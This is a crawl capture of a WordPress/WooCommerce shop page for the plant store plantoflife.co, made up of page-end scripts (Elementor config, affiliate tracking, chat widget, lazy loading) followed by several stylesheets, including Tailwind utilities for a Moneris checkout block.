var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/plantoflife.co\/wp-admin\/admin-ajax.php","nonce":"54fc34f7b6","urls":{"assets":"https:\/\/plantoflife.co\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/plantoflife.co\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/plantoflife.co\/cart\/","checkout_page_url":"https:\/\/plantoflife.co\/checkout\/","fragments_nonce":"569fbca376"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/plantoflife.co\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://plantoflife.co/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.18.2" id="elementor-pro-frontend-js"></script>
<script src="https://plantoflife.co/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://plantoflife.co/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.20.2","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/plantoflife.co\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"title","hello_header_menu_layout":"horizontal"},"post":{"id":0,"title":"Shop - PLANT OF LIFE","excerpt":"<p>This is where you can browse products in this store.<\/p>\n"}};
</script>
<script src="https://plantoflife.co/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.20.2" id="elementor-frontend-js"></script>
<script src="https://plantoflife.co/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.18.2" id="pro-elements-handlers-js"></script>
<script src="https://plantoflife.co/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.18.2" id="e-sticky-js"></script>
<!-- REFERSION TRACKING: BEGIN --><script>!function(e,n,t,i,o,c,s,a){e.TrackingSystemObject="r",(s=n.createElement(t)).async=1,s.src="https://cdn.refersion.com/refersion.js",s.onload=function(){r.pubKey="pub_d450e8eb4b67f1ff4158",r.settings.fp_off=!1;r.initializeXDLS().then(()=>{r.launchDefault()})},(a=n.getElementsByTagName(t)[0]).parentNode.insertBefore(s,a)}(window,document,"script");</script><!-- REFERSION TRACKING: END -->        <script>
            function fireWhenFragmentReady() {
                jQuery(document.body).trigger('wc_fragment_refresh');
            }

            jQuery(document).ready(fireWhenFragmentReady);
        </script>
		<script type='text/javascript'>
document.tidioChatCode = "y16vntxfrbz3r3pikloi27j0a8dfpomh";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/y16vntxfrbz3r3pikloi27j0a8dfpomh.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://plantoflife.co/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Lazy Loading

Served from: plantoflife.co @ 2026-01-21 11:00:11 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://plantoflife.co/wp-content/plugins/woocommerce-gateway-moneris/assets/css/blocks/wc-moneris-checkout-block.css?ver=3.4.4
body_size: 2846
content:
/* src/index.css */
:root {
  --background: 0 0% 100%;
  --foreground: 222.2 84% 4.9%;
  --card: 0 0% 100%;
  --card-foreground: 222.2 84% 4.9%;
  --popover: 0 0% 100%;
  --popover-foreground: 222.2 84% 4.9%;
  --primary: 221.2 83.2% 53.3%;
  --primary-foreground: 210 40% 98%;
  --secondary: 210 40% 96.1%;
  --secondary-foreground: 222.2 47.4% 11.2%;
  --muted: 210 40% 96.1%;
  --muted-foreground: 215.4 16.3% 46.9%;
  --accent: 210 40% 96.1%;
  --accent-foreground: 222.2 47.4% 11.2%;
  --destructive: 0 84.2% 60.2%;
  --destructive-foreground: 210 40% 98%;
  --border: 214.3 31.8% 91.4%;
  --input: 214.3 31.8% 91.4%;
  --ring: 221.2 83.2% 53.3%;
  --radius: 8px;
}
*,
::before,
::after {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x: ;
  --tw-pan-y: ;
  --tw-pinch-zoom: ;
  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position: ;
  --tw-gradient-via-position: ;
  --tw-gradient-to-position: ;
  --tw-ordinal: ;
  --tw-slashed-zero: ;
  --tw-numeric-figure: ;
  --tw-numeric-spacing: ;
  --tw-numeric-fraction: ;
  --tw-ring-inset: ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur: ;
  --tw-brightness: ;
  --tw-contrast: ;
  --tw-grayscale: ;
  --tw-hue-rotate: ;
  --tw-invert: ;
  --tw-saturate: ;
  --tw-sepia: ;
  --tw-drop-shadow: ;
  --tw-backdrop-blur: ;
  --tw-backdrop-brightness: ;
  --tw-backdrop-contrast: ;
  --tw-backdrop-grayscale: ;
  --tw-backdrop-hue-rotate: ;
  --tw-backdrop-invert: ;
  --tw-backdrop-opacity: ;
  --tw-backdrop-saturate: ;
  --tw-backdrop-sepia: ;
}
::backdrop {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x: ;
  --tw-pan-y: ;
  --tw-pinch-zoom: ;
  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position: ;
  --tw-gradient-via-position: ;
  --tw-gradient-to-position: ;
  --tw-ordinal: ;
  --tw-slashed-zero: ;
  --tw-numeric-figure: ;
  --tw-numeric-spacing: ;
  --tw-numeric-fraction: ;
  --tw-ring-inset: ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur: ;
  --tw-brightness: ;
  --tw-contrast: ;
  --tw-grayscale: ;
  --tw-hue-rotate: ;
  --tw-invert: ;
  --tw-saturate: ;
  --tw-sepia: ;
  --tw-drop-shadow: ;
  --tw-backdrop-blur: ;
  --tw-backdrop-brightness: ;
  --tw-backdrop-contrast: ;
  --tw-backdrop-grayscale: ;
  --tw-backdrop-hue-rotate: ;
  --tw-backdrop-invert: ;
  --tw-backdrop-opacity: ;
  --tw-backdrop-saturate: ;
  --tw-backdrop-sepia: ;
}
.tw-fixed {
  position: fixed;
}
.tw-absolute {
  position: absolute;
}
.tw-inset-0 {
  inset: 0px;
}
.tw-left-\[50\%\] {
  left: 50%;
}
.tw-right-16px {
  right: 1rem;
}
.tw-right-4 {
  right: 1rem;
}
.tw-top-1\/2 {
  top: 50%;
}
.tw-top-4 {
  top: 1rem;
}
.tw-top-\[50\%\] {
  top: 50%;
}
.tw-z-50 {
  z-index: 50;
}
.\!tw-mt-24px {
  margin-top: 1.5rem !important;
}
.tw-mr-12px {
  margin-right: 0.75rem;
}
.tw-block {
  display: block;
}
.tw-flex {
  display: flex;
}
.tw-inline-flex {
  display: inline-flex;
}
.tw-grid {
  display: grid;
}
.tw-aspect-square {
  aspect-ratio: 1 / 1;
}
.tw-h-10px {
  height: 0.625rem;
}
.tw-h-4 {
  height: 1rem;
}
.tw-w-10px {
  width: 0.625rem;
}
.tw-w-4 {
  width: 1rem;
}
.tw-w-full {
  width: 100%;
}
.\!tw-max-w-\[40px\] {
  max-width: 40px !important;
}
.tw-max-w-lg {
  max-width: 32rem;
}
.-tw-translate-x-1\/2 {
  --tw-translate-x: -50%;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}
.-tw-translate-y-1\/2 {
  --tw-translate-y: -50%;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}
.tw-translate-x-\[-50\%\] {
  --tw-translate-x: -50%;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}
.tw-translate-y-\[-50\%\] {
  --tw-translate-y: -50%;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}
.tw-flex-col {
  flex-direction: column;
}
.tw-flex-col-reverse {
  flex-direction: column-reverse;
}
.tw-place-content-between {
  place-content: space-between;
}
.tw-items-center {
  align-items: center;
}
.tw-justify-center {
  justify-content: center;
}
.tw-gap-2 {
  gap: 0.5rem;
}
.tw-gap-4 {
  gap: 1rem;
}
.tw-space-x-2 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0;
  margin-right: calc(0.5rem * var(--tw-space-x-reverse));
  margin-left: calc(0.5rem * calc(1 - var(--tw-space-x-reverse)));
}
.tw-space-y-1 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0;
  margin-top: calc(0.25rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(0.25rem * var(--tw-space-y-reverse));
}
.tw-space-y-1\.5 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0;
  margin-top: calc(0.375rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(0.375rem * var(--tw-space-y-reverse));
}
.tw-rounded-full {
  border-radius: 9999px;
}
.tw-rounded-sm {
  border-radius: calc(var(--radius) - 4px);
}
.tw-border {
  border-width: 1px;
}
.tw-border-primary {
  border-color: hsl(var(--primary));
}
.tw-border-transparent {
  border-color: transparent;
}
.tw-bg-background {
  background-color: hsl(var(--background));
}
.tw-bg-black\/80 {
  background-color: rgb(0 0 0 / 0.8);
}
.tw-bg-destructive {
  background-color: hsl(var(--destructive));
}
.tw-bg-primary {
  background-color: hsl(var(--primary));
}
.tw-bg-secondary {
  background-color: hsl(var(--secondary));
}
.tw-bg-no-repeat {
  background-repeat: no-repeat;
}
.tw-fill-current {
  fill: currentColor;
}
.tw-stroke-red-500 {
  stroke: #ef4444;
}
.tw-p-6 {
  padding: 1.5rem;
}
.tw-px-2 {
  padding-left: 0.5rem;
  padding-right: 0.5rem;
}
.tw-px-2\.5 {
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}
.tw-py-0 {
  padding-top: 0px;
  padding-bottom: 0px;
}
.tw-py-0\.5 {
  padding-top: 0.125rem;
  padding-bottom: 0.125rem;
}
.tw-pb-\[0\.25em\] {
  padding-bottom: 0.25em;
}
.tw-pt-\[1\.5em\] {
  padding-top: 1.5em;
}
.tw-text-center {
  text-align: center;
}
.tw-indent-2 {
  text-indent: 0.5rem;
}
.tw-text-lg {
  font-size: 1.125rem;
  line-height: 1.75rem;
}
.tw-text-sm {
  font-size: 0.875rem;
  line-height: 1.25rem;
}
.tw-text-xs {
  font-size: 0.75rem;
  line-height: 1rem;
}
.tw-font-semibold {
  font-weight: 600;
}
.tw-leading-none {
  line-height: 1;
}
.tw-tracking-tight {
  letter-spacing: -0.025em;
}
.tw-text-current {
  color: currentColor;
}
.tw-text-destructive-foreground {
  color: hsl(var(--destructive-foreground));
}
.tw-text-foreground {
  color: hsl(var(--foreground));
}
.tw-text-muted-foreground {
  color: hsl(var(--muted-foreground));
}
.tw-text-primary {
  color: hsl(var(--primary));
}
.tw-text-primary-foreground {
  color: hsl(var(--primary-foreground));
}
.tw-text-secondary-foreground {
  color: hsl(var(--secondary-foreground));
}
.tw-opacity-70 {
  opacity: 0.7;
}
.tw-shadow-lg {
  --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / 0.1), 0 4px 6px -4px rgb(0 0 0 / 0.1);
  --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);
  box-shadow:
    var(--tw-ring-offset-shadow, 0 0 #0000),
    var(--tw-ring-shadow, 0 0 #0000),
    var(--tw-shadow);
}
.tw-ring-offset-background {
  --tw-ring-offset-color: hsl(var(--background));
}
.tw-transition-colors {
  transition-property:
    color,
    background-color,
    border-color,
    text-decoration-color,
    fill,
    stroke;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}
.tw-transition-opacity {
  transition-property: opacity;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}
.tw-duration-200 {
  transition-duration: 200ms;
}
@keyframes enter {
  from {
    opacity: var(--tw-enter-opacity, 1);
    transform: translate3d(var(--tw-enter-translate-x, 0), var(--tw-enter-translate-y, 0), 0) scale3d(var(--tw-enter-scale, 1), var(--tw-enter-scale, 1), var(--tw-enter-scale, 1)) rotate(var(--tw-enter-rotate, 0));
  }
}
@keyframes exit {
  to {
    opacity: var(--tw-exit-opacity, 1);
    transform: translate3d(var(--tw-exit-translate-x, 0), var(--tw-exit-translate-y, 0), 0) scale3d(var(--tw-exit-scale, 1), var(--tw-exit-scale, 1), var(--tw-exit-scale, 1)) rotate(var(--tw-exit-rotate, 0));
  }
}
.tw-animate-in {
  animation-name: enter;
  animation-duration: 150ms;
  --tw-enter-opacity: initial;
  --tw-enter-scale: initial;
  --tw-enter-rotate: initial;
  --tw-enter-translate-x: initial;
  --tw-enter-translate-y: initial;
}
.tw-fade-in {
  --tw-enter-opacity: 0;
}
.tw-slide-in-from-right-4 {
  --tw-enter-translate-x: 1rem;
}
.tw-slide-in-from-top-1\/2 {
  --tw-enter-translate-y: -50%;
}
.tw-duration-200 {
  animation-duration: 200ms;
}
.hover\:tw-bg-destructive\/80:hover {
  background-color: hsl(var(--destructive) / 0.8);
}
.hover\:tw-bg-primary\/80:hover {
  background-color: hsl(var(--primary) / 0.8);
}
.hover\:tw-bg-secondary\/80:hover {
  background-color: hsl(var(--secondary) / 0.8);
}
.hover\:tw-opacity-100:hover {
  opacity: 1;
}
.focus\:tw-outline-none:focus {
  outline: 2px solid transparent;
  outline-offset: 2px;
}
.focus\:tw-ring-2:focus {
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
  box-shadow:
    var(--tw-ring-offset-shadow),
    var(--tw-ring-shadow),
    var(--tw-shadow, 0 0 #0000);
}
.focus\:tw-ring-ring:focus {
  --tw-ring-color: hsl(var(--ring));
}
.focus\:tw-ring-offset-2:focus {
  --tw-ring-offset-width: 2px;
}
.focus-visible\:tw-ring-2:focus-visible {
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
  box-shadow:
    var(--tw-ring-offset-shadow),
    var(--tw-ring-shadow),
    var(--tw-shadow, 0 0 #0000);
}
.focus-visible\:tw-ring-ring:focus-visible {
  --tw-ring-color: hsl(var(--ring));
}
.focus-visible\:tw-ring-offset-2:focus-visible {
  --tw-ring-offset-width: 2px;
}
.disabled\:tw-pointer-events-none:disabled {
  pointer-events: none;
}
.disabled\:tw-cursor-not-allowed:disabled {
  cursor: not-allowed;
}
.disabled\:tw-opacity-50:disabled {
  opacity: 0.5;
}
.data-\[state\=open\]\:tw-bg-accent[data-state=open] {
  background-color: hsl(var(--accent));
}
.data-\[state\=open\]\:tw-text-muted-foreground[data-state=open] {
  color: hsl(var(--muted-foreground));
}
.data-\[state\=open\]\:tw-animate-in[data-state=open] {
  animation-name: enter;
  animation-duration: 150ms;
  --tw-enter-opacity: initial;
  --tw-enter-scale: initial;
  --tw-enter-rotate: initial;
  --tw-enter-translate-x: initial;
  --tw-enter-translate-y: initial;
}
.data-\[state\=closed\]\:tw-animate-out[data-state=closed] {
  animation-name: exit;
  animation-duration: 150ms;
  --tw-exit-opacity: initial;
  --tw-exit-scale: initial;
  --tw-exit-rotate: initial;
  --tw-exit-translate-x: initial;
  --tw-exit-translate-y: initial;
}
.data-\[state\=closed\]\:tw-fade-out-0[data-state=closed] {
  --tw-exit-opacity: 0;
}
.data-\[state\=open\]\:tw-fade-in-0[data-state=open] {
  --tw-enter-opacity: 0;
}
.data-\[state\=closed\]\:tw-zoom-out-95[data-state=closed] {
  --tw-exit-scale: .95;
}
.data-\[state\=open\]\:tw-zoom-in-95[data-state=open] {
  --tw-enter-scale: .95;
}
.data-\[state\=closed\]\:tw-slide-out-to-left-1\/2[data-state=closed] {
  --tw-exit-translate-x: -50%;
}
.data-\[state\=closed\]\:tw-slide-out-to-top-\[48\%\][data-state=closed] {
  --tw-exit-translate-y: -48%;
}
.data-\[state\=open\]\:tw-slide-in-from-left-1\/2[data-state=open] {
  --tw-enter-translate-x: -50%;
}
.data-\[state\=open\]\:tw-slide-in-from-top-\[48\%\][data-state=open] {
  --tw-enter-translate-y: -48%;
}
@media (min-width: 400px) {
  .sm\:tw-flex-row {
    flex-direction: row;
  }
  .sm\:tw-justify-end {
    justify-content: flex-end;
  }
  .sm\:tw-space-x-2 > :not([hidden]) ~ :not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(0.5rem * var(--tw-space-x-reverse));
    margin-left: calc(0.5rem * calc(1 - var(--tw-space-x-reverse)));
  }
  .sm\:tw-text-left {
    text-align: left;
  }
}

/* Style imports */

/* Tailwind */
*, ::before, ::after{
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-pan-x:  ;
    --tw-pan-y:  ;
    --tw-pinch-zoom:  ;
    --tw-scroll-snap-strictness: proximity;
    --tw-gradient-from-position:  ;
    --tw-gradient-via-position:  ;
    --tw-gradient-to-position:  ;
    --tw-ordinal:  ;
    --tw-slashed-zero:  ;
    --tw-numeric-figure:  ;
    --tw-numeric-spacing:  ;
    --tw-numeric-fraction:  ;
    --tw-ring-inset:  ;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgb(59 130 246 / 0.5);
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    --tw-blur:  ;
    --tw-brightness:  ;
    --tw-contrast:  ;
    --tw-grayscale:  ;
    --tw-hue-rotate:  ;
    --tw-invert:  ;
    --tw-saturate:  ;
    --tw-sepia:  ;
    --tw-drop-shadow:  ;
    --tw-backdrop-blur:  ;
    --tw-backdrop-brightness:  ;
    --tw-backdrop-contrast:  ;
    --tw-backdrop-grayscale:  ;
    --tw-backdrop-hue-rotate:  ;
    --tw-backdrop-invert:  ;
    --tw-backdrop-opacity:  ;
    --tw-backdrop-saturate:  ;
    --tw-backdrop-sepia:  
}
::backdrop{
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-pan-x:  ;
    --tw-pan-y:  ;
    --tw-pinch-zoom:  ;
    --tw-scroll-snap-strictness: proximity;
    --tw-gradient-from-position:  ;
    --tw-gradient-via-position:  ;
    --tw-gradient-to-position:  ;
    --tw-ordinal:  ;
    --tw-slashed-zero:  ;
    --tw-numeric-figure:  ;
    --tw-numeric-spacing:  ;
    --tw-numeric-fraction:  ;
    --tw-ring-inset:  ;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgb(59 130 246 / 0.5);
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    --tw-blur:  ;
    --tw-brightness:  ;
    --tw-contrast:  ;
    --tw-grayscale:  ;
    --tw-hue-rotate:  ;
    --tw-invert:  ;
    --tw-saturate:  ;
    --tw-sepia:  ;
    --tw-drop-shadow:  ;
    --tw-backdrop-blur:  ;
    --tw-backdrop-brightness:  ;
    --tw-backdrop-contrast:  ;
    --tw-backdrop-grayscale:  ;
    --tw-backdrop-hue-rotate:  ;
    --tw-backdrop-invert:  ;
    --tw-backdrop-opacity:  ;
    --tw-backdrop-saturate:  ;
    --tw-backdrop-sepia:  
}
.tw-col-span-2{
    grid-column: span 2 / span 2
}
.tw-row-start-2{
    grid-row-start: 2
}
.\!tw-m-0{
    margin: 0px !important
}
.tw-m-0{
    margin: 0px
}
.tw-grid{
    display: grid
}
.tw-grid-cols-2{
    grid-template-columns: repeat(2, minmax(0, 1fr))
}
.tw-gap-8px{
    gap: 0.5rem
}
.tw-bg-\[rgb\(250\,250\,250\)\]{
    --tw-bg-opacity: 1;
    background-color: rgb(250 250 250 / var(--tw-bg-opacity))
}
.tw-stroke-red-500{
    stroke: #ef4444
}
.tw-p-0{
    padding: 0px
}
.tw-pt-16px{
    padding-top: 1rem
}
.tw-text-xs{
    font-size: 0.75rem;
    line-height: 1rem
}
.tw-font-bold{
    font-weight: 700
}
@keyframes enter{
    from{
        opacity: var(--tw-enter-opacity, 1);
        transform: translate3d(var(--tw-enter-translate-x, 0), var(--tw-enter-translate-y, 0), 0) scale3d(var(--tw-enter-scale, 1), var(--tw-enter-scale, 1), var(--tw-enter-scale, 1)) rotate(var(--tw-enter-rotate, 0))
    }
}
@keyframes exit{
    to{
        opacity: var(--tw-exit-opacity, 1);
        transform: translate3d(var(--tw-exit-translate-x, 0), var(--tw-exit-translate-y, 0), 0) scale3d(var(--tw-exit-scale, 1), var(--tw-exit-scale, 1), var(--tw-exit-scale, 1)) rotate(var(--tw-exit-rotate, 0))
    }
}

/* ------------------------------------------------------------------------------------ */
/* Prefer to use tailwind styles see https://tailwindcss.com/docs/utility-first for why */
/* ------------------------------------------------------------------------------------ */
@media (min-width: 400px){
    .sm\:tw-min-h-\[720px\]{
        min-height: 720px
    }
    .sm\:tw-max-w-\[608px\]{
        max-width: 608px
    }
}



--- FILE ---
content_type: text/css
request_url: https://plantoflife.co/wp-content/uploads/elementor/css/post-6.css?ver=1714486031
body_size: 389
content:
.elementor-kit-6{--e-global-color-primary:#1E3B2C;--e-global-color-secondary:#EDF0E9;--e-global-color-text:#6C7E56;--e-global-color-accent:#26573E;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Maison Neue";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-d0e44a1-font-family:"GT Super Display Regular";--e-global-typography-7f0be5c-font-family:"GT Super Display Light";font-family:"Maison Nueue Book", Sans-serif;}.elementor-kit-6 a{color:#6C7E56;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1280px;}.e-con{--container-max-width:1280px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-6 e-page-transition{background-color:#FFBC7D;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer{background-color:var( --e-global-color-primary );}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */body {
    margin: 0;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Maison Neue';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://plantoflife.co/wp-content/uploads/2023/12/Maison-Neue.woff') format('woff');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'GT Super Display Regular';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://plantoflife.co/wp-content/uploads/2023/12/GT-Super-Display-Regular.woff') format('woff');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'GT Super Display Light';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://plantoflife.co/wp-content/uploads/2023/12/GT-Super-Display-Light.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://plantoflife.co/wp-content/uploads/elementor/css/post-1689.css?ver=1767356727
body_size: 2072
content:
